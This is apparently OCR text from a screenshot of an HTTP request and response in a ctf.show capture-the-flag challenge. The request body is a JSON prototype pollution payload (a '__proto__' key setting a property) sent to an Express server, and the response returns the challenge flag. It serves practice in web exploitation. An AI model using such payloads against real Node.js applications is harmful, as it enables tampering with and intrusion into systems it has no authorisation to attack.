 Pretty Raw Hex
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://3aef2d21-5032-4f34-aac6-67b4
589f80c0.challenge.ctf.show
9 Referer:
http://3aef2d21-5032-4f34-aac6-67b4
589f80c0.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"a":1,
"__proto__":{
"ctfshow":"36dboy"
}
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Aug 2023 08:14:00 GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{aef1f4cd-9f6a-43db-851f-590
85625e23c}